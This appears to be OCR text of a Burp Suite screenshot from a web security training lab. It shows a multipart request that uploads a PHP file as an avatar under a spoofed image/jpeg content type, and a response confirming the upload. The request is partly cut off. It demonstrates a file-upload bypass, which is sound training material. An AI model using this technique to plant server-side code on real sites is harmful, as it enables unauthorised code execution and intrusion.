 Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------294156415532672730610544854​15
9 Content-Length: 2160
10 Origin: https://0a0900830374c7c180b5bc2900b300ca.web-security-academy.net
11 Referer:
https://0a0900830374c7c180b5bc2900b300ca.web-security-academy.net/my-account?id
=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------29415641553267273061054485415
20 Content-Disposition: form-data; name="avatar"; filename="ajax.php"
21 Content-Type: image/jpeg
22
23 <?php
24 ob_start();
25 $action = $_GET['action'];
26 include 'admin_class.php';
27 $crud = new Action();
28
29 if($action == 'login'){
30 $login = $crud->login();
31 if($login)
32 echo $login;
33 }
34 if($action == 'login2'){
35 $login = $crud->login2();
36 if($login)
37 echo $login;
38 }
39 if($action == 'logout'){
40 $logout = $crud->logout();
41 if($logout)
42 echo $logout;
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 17 May 2024 07:16:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 129
8
9 The file avatars/ajax.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search
0 highlights